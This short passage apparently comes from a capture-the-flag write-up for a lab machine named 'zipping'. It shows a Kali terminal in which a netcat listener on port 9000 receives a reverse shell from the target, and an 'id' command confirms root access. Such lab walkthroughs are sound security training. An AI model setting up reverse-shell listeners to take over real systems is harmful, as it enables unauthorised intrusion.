 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.90] from (UNKNOWN) [10.10.11.229] 44828
root@zipping:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)